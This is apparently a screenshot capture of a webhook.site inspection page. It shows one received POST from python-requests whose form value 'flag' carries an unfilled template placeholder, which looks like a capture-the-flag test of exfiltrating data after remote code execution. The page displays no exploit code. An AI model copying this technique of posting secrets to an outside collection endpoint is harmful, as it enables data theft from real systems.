 Request Details & Headers
POST https://webhook.site/96efdd06-dc84-42c9-815b-c87ecaf90c79
Host 71.105.60.112 Whois Shodan Netify Censys VirusTotal
Date 09/20/2025 10:37:43 PM (in a few seconds)
Size 24 bytes
Time 0.000 sec
ID ed0a1773-abc6-48e0-96af-a3646a9f5b73
Note Add Note
content-type application/x-www-form-urlencoded
content-length 24
accept */*
accept-encoding gzip, deflate
user-agent python-requests/2.32.5
host webhook.site
Query strings
None
Form values
flag {{RCEfLAG}}
Request Content
Raw Content
flag=%7B%7BRCEfLAG%7D%7D
Custom Actions Output
No action output Create Custom Action